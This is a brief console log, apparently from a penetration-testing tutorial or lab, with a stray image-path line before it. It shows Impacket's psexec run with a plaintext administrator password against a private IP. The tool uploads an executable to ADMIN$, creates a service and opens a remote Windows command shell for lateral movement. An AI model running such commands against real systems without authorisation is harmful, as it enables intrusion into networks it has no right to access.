 (yolov8) D:\workspace\渗透工具\zyc工具\横向移动>psexec.exe administrator:jason@123@192.168.51.33
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.51.33.....
[*] Found writable share ADMIN$
[*] Uploading file yXjzLZAa.exe
[*] Opening SVCManager on 192.168.51.33.....
[*] Creating service BSvY on 192.168.51.33.....
[*] Starting service BSvY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>